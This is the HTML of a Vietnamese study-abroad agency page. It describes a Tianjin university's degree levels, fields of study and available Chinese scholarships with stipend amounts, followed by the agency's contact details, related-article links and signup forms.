<li>Đại học Bách Khoa Thiên Tân là một trong những cơ sở đào tạo tiếng Trung Quốc được Bộ Giáo dục Trung Quốc đề xuất sớm nhất và được Trụ sở Viện Khổng Tử chỉ định là cơ sở đăng cai nhận sinh viên quốc tế với Học bổng của Viện Khổng Tử.</li>
<li>Đại học Bách Khoa Thiên Tân chú trọng tuyển sinh sinh viên quốc tế, cung cấp các chương trình học tiếng Trung chuyên sâu và các chương trình cấp bằng trong các lĩnh vực khác nhau của ngôn ngữ, khoa học, kỹ thuật, quản lý, văn học, nghệ thuật và luật.</li>
</ul>
<h2><span class="ez-toc-section" id="He_dao_tao_va_chuyen_nganh_dao_tao"></span><strong>Hệ đào tạo và chuyên ngành đào tạo</strong><span class="ez-toc-section-end"></span></h2>
<p><span style="color: #000000;"><strong>&#8211; Hệ đào tạo:</strong></span></p>
<p style="padding-left: 40px;"><span style="color: #000000;">Đại học, Thạc sĩ, Tiến sĩ</span></p>
<p style="padding-left: 40px;"><span style="color: #000000;">Hệ học tiếng, giao lưu văn hóa</span></p>
<p><span style="color: #000000;"><strong>&#8211; Chuyên ngành: </strong></span></p>
<ul>
<li>Khối chuyên ngành về Ngôn ngữ &#8211; Văn Hóa &#8211; Xã Hội</li>
<li>Khối chuyên ngành về Khoa Học- Công Nghệ và Kỹ Thuật</li>
<li>Khối chuyên ngành về Kinh Tế &#8211; Tài Chính và Quản Lý</li>
<li>Khối chuyên ngành về Nghệ Thuật</li>
</ul>
<p><strong><a href="https://duhocquoctea2z.edu.vn/tin-tuc/hoc-bong-chinh-phu-trung-quoc-csc">&#8211; Học bổng Chính phủ Trung Quốc – CSC</a></strong></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Hệ đào tạo: Hệ Đại học, Thạc sĩ, Tiến sĩ</li>
<li>Chế độ: Miễn 100% học phí, ký túc xá, bảo hiểm, trợ cấp (Đại học 2500 tệ, thạc sỹ 3000 tệ, tiến sĩ 3500 tệ)</li>
</ul>
</li>
</ul>
<p><strong><a href="https://duhocquoctea2z.edu.vn/tin-tuc/hoc-bong-khong-tu">&#8211; Học bổng Khổng Tử &#8211; CIS </a></strong></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Hệ đào tạo: Hệ Đại học, Thạc sĩ, Tiến sĩ, hệ 1 năm tiếng, hệ 1 học kỳ</li>
<li>Chế độ: Miễn 100% học phí, ký túc xá, bảo hiểm, trợ cấp (Đại học 2500 tệ, thạc sỹ 3000 tệ, tiến sĩ 3500 tệ)</li>
</ul>
</li>
</ul>
<p><strong><a href="https://duhocquoctea2z.edu.vn/tin-tuc/hoc-bong-tinh">&#8211; Học bổng tỉnh – Thành phố</a></strong></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Hệ đào tạo: Hệ Đại học, Thạc sĩ, Tiến sĩ</li>
<li>Chế độ: Miễn 100% học phí, ký túc xá, bảo hiểm, trợ cấp (Dao động từ 1000-2000 tệ)</li>
</ul>
</li>
</ul>
<p><strong><a href="https://duhocquoctea2z.edu.vn/tin-tuc/hoc-bong-truong">&#8211; Học bổng Trường</a></strong></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Hệ đào tạo: Hệ Đại học, Thạc sĩ, Tiến sĩ</li>
<li>Chế độ: Miễn 100% học phí, ký túc xá, bảo hiểm, trợ cấp (Dao động từ 1000-1500 tệ</li>
</ul>
</li>
</ul>
<ul>
<li style="list-style-type: none;"></li>
</ul>
<h2><span class="ez-toc-section" id="Mot_so_hinh_anh_-_video_ve_truong"></span><strong style="font-size: 23.04px; text-align: center;">Một số hình ảnh – video về trường</strong><span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" class="lazy-load aligncenter wp-image-5402" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201200%20797%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-2-602x400.jpg" alt="" width="1200" height="797" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-2-602x400.jpg 602w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-2-600x399.jpg 600w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-2.jpg 667w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p><img loading="lazy" class="lazy-load aligncenter wp-image-5403" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201200%20799%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-3-601x400.jpg" alt="" width="1200" height="799" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-3-601x400.jpg 601w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-3-768x512.jpg 768w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-3-600x400.jpg 600w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-3.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>1<img loading="lazy" class="lazy-load aligncenter wp-image-5404" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201200%20685%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-4-701x400.jpg" alt="" width="1200" height="685" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-4-701x400.jpg 701w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-4-768x439.jpg 768w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-4-600x343.jpg 600w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-4.jpg 1000w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p><img loading="lazy" class="lazy-load aligncenter wp-image-5405" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201200%20632%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-5-759x400.jpg" alt="" width="1200" height="632" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-5-759x400.jpg 759w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-5-768x405.jpg 768w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-5-600x316.jpg 600w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-5.jpg 1000w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p><img loading="lazy" class="lazy-load aligncenter wp-image-5406" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201200%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-6-600x400.jpg" alt="" width="1200" height="800" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-6-600x400.jpg 600w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-6-768x512.jpg 768w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-6.jpg 1000w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<div dir="auto" style="text-align: center;">
<div dir="auto" style="text-align: center;">————————————————————————————————————————————————</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto" style="text-align: center;"><span style="font-size: 120%; color: #ff0000;"><strong>DU HỌC TRUNG QUỐC A2Z – TRAO UY TÍN NHẬN NIỀM TIN</strong></span></div>
<div dir="auto" style="text-align: center;"><span style="font-size: 100%;">&#8211; <strong>Trụ sở:</strong> Số 10, T6 – Đại Đồng – Thạch Thất – Hà Nội</span></div>
<div dir="auto" style="text-align: center;"><span style="font-size: 100%;"><strong>&#8211; Văn phòng:</strong> Toà nhà ZenTower – 12 Khuất Duy Tiến – Thanh Xuân, Hà Nội</span></div>
<div dir="auto" style="text-align: center;"><span style="font-size: 100%;"><strong>&#8211; Cơ sở đào tạo:</strong> Số 168A Tổ 5 – Tân Bình – Xuân Mai – Chương Mỹ – Hà Nội</span></div>
<div dir="auto" style="text-align: center;"><span style="font-size: 100%;">Mọi thắc mắc về học bổng và hồ sơ vui lòng liên hệ:</span></div>
<div dir="auto" style="text-align: center;"><span style="font-size: 100%;"><strong>&#8211; Hotline, Zalo:</strong> <span style="color: #ff0000; font-size: 120%;"><strong>0979093657</strong></span></span></div>
<div dir="auto" style="text-align: center;"><span style="font-size: 100%;">&#8211; Nhóm thông Cộng đồng tiếng trung và du học Trung quốc: <a href="https://www.facebook.com/groups/Duhoctrungquoca2z">https://www.facebook.com/groups/Duhoctrungquoca2z</a></span></div>
</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a"></div>

<div class="kk-star-ratings
     kksr-valign-bottom     kksr-align-center    "
    data-payload="{&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:&quot;5400&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;count&quot;:&quot;0&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;\u0110\u00e1nh gi\u00e1 b\u00e0i vi\u1ebft&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;}">
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            <span class="kksr-muted">Đánh giá bài viết</span>
    </div>
</div>

	
	</div>



	</div>
</article>



                <div id='at_posts_related'>
                    <h3 class='container-width posts-section-title-related pt-half pb-half uppercase'> Bài viết liên quan </h3>
                    
  
    <div class="row large-columns-4 medium-columns-3 small-columns-3 slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-y-khoa-thien-tan" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="623" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20623%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/5.dh-Y-Thien-Tan-4-623x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/5.dh-Y-Thien-Tan-4-623x400.jpg 623w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/5.dh-Y-Thien-Tan-4-768x493.jpg 768w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/5.dh-Y-Thien-Tan-4-600x385.jpg 600w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/5.dh-Y-Thien-Tan-4.jpg 819w" sizes="(max-width: 623px) 100vw, 623px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Đại học Y Khoa Thiên Tân</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-nam-khai" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="534" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20534%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/1.dh-nam-khai-3-534x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/1.dh-nam-khai-3-534x400.jpg 534w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/1.dh-nam-khai-3-600x450.jpg 600w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/1.dh-nam-khai-3.jpg 750w" sizes="(max-width: 534px) 100vw, 534px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Đại học Nam Khai</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-dong-y-thien-tan" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="623" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20623%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/10.Dai-hoc-Dong-Y-Thien-Tan-5-623x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/10.Dai-hoc-Dong-Y-Thien-Tan-5-623x400.jpg 623w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/10.Dai-hoc-Dong-Y-Thien-Tan-5-768x493.jpg 768w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/10.Dai-hoc-Dong-Y-Thien-Tan-5-600x385.jpg 600w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/10.Dai-hoc-Dong-Y-Thien-Tan-5.jpg 819w" sizes="(max-width: 623px) 100vw, 623px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Đại học Trung Y Thiên Tân</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghe-va-giao-duc-thien-tan" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/8.Dai-hoc-Cong-nghe-va-Giao-duc-Thien-Tan-1-600x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/8.Dai-hoc-Cong-nghe-va-Giao-duc-Thien-Tan-1-600x400.jpg 600w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/8.Dai-hoc-Cong-nghe-va-Giao-duc-Thien-Tan-1-768x512.jpg 768w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/8.Dai-hoc-Cong-nghe-va-Giao-duc-Thien-Tan-1.jpg 789w" sizes="(max-width: 600px) 100vw, 600px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Đại học sư phạm Kỹ thuật và công nghệ Thiên Tân</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-khoa-hoc-ki-thuat-thien-tan" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="601" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20601%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/20180126162951_5420-601x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/20180126162951_5420-601x400.jpg 601w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/20180126162951_5420-768x511.jpg 768w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/20180126162951_5420-600x399.jpg 600w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/20180126162951_5420.jpg 819w" sizes="(max-width: 601px) 100vw, 601px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Đại học khoa học Kĩ thuật Thiên Tân</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-ngoai-ngu-thien-tan" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="793" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20793%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/4.Dai-Hoc-Ngoai-Ngu-Thien-Tan-3-793x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/4.Dai-Hoc-Ngoai-Ngu-Thien-Tan-3-793x400.jpg 793w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/4.Dai-Hoc-Ngoai-Ngu-Thien-Tan-3-768x387.jpg 768w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/4.Dai-Hoc-Ngoai-Ngu-Thien-Tan-3-600x303.jpg 600w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/4.Dai-Hoc-Ngoai-Ngu-Thien-Tan-3.jpg 819w" sizes="(max-width: 793px) 100vw, 793px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Đại Học Ngoại Ngữ Thiên Tân</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-su-pham-thien-tan" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/6Dai-hoc-Su-pham-Thien-Tan-6-1-600x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/6Dai-hoc-Su-pham-Thien-Tan-6-1-600x400.jpg 600w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/6Dai-hoc-Su-pham-Thien-Tan-6-1-768x512.jpg 768w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/6Dai-hoc-Su-pham-Thien-Tan-6-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Đại học Sư phạm Thiên Tân</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghiep-thien-tan" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="448" height="288" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20448%20288%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/2.-dai-hoc-bach-khoa-thien-tan-3.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" loading="lazy" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Đại học Công nghiệp Thiên Tân</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
</div>                </div>
                
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tin-tuc/dai-hoc-cong-nghe-thien-tan#respond" style="display:none;">Hủy</a></small></h3><form action="https://duhocquoctea2z.edu.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Bình luận</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='5400' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-6" class="widget block_widget">
		
		
<div class="row"  id="row-2041087049">


	<div id="col-2125541297" class="col pb-0 small-12 large-12"  >
				<div class="col-inner text-center" style="background-color:rgb(255,255,255);" >
			
			

	<div id="text-3885378975" class="text">
		

<span class="widget-title "><span>ĐĂNG KÝ NHẬN THÔNG TIN</span></span>
		
<style>
#text-3885378975 {
  text-align: left;
}
</style>
	</div>
	
	<div id="gap-1588401304" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1588401304 {
  padding-top: 15px;
}
</style>
	</div>
	

<div role="form" class="wpcf7" id="wpcf7-f1834-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tin-tuc/dai-hoc-cong-nghe-thien-tan#wpcf7-f1834-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1834" />
<input type="hidden" name="_wpcf7_version" value="5.3.1" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1834-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-flat form-blog">
<div class="info-name">
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ và tên" /></span></p></div>
<div class="info-phone">
<p><span class="wpcf7-form-control-wrap tel-782"><input type="tel" name="tel-782" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại" /></span></p></div>
<p><span class="wpcf7-form-control-wrap menu-468"><select name="menu-468" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Chọn loại học bổng">Chọn loại học bổng</option><option value="Học bổng chính phủ CSC">Học bổng chính phủ CSC</option><option value="Học bổng khổng tử CIS">Học bổng khổng tử CIS</option><option value="Học bổng tỉnh">Học bổng tỉnh</option><option value="Học bổng thành phố">Học bổng thành phố</option><option value="Một số loại học bổng khác">Một số loại học bổng khác</option></select></span></p>
<p><span class="wpcf7-form-control-wrap menu-469"><select name="menu-469" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Chọn hệ đạo tạo">Chọn hệ đạo tạo</option><option value="Hệ Đại học">Hệ Đại học</option><option value="Hệ Thạc sỹ">Hệ Thạc sỹ</option><option value="Hệ tiến sĩ">Hệ tiến sĩ</option><option value="Hệ học tiếng Trung">Hệ học tiếng Trung</option></select></span></p>
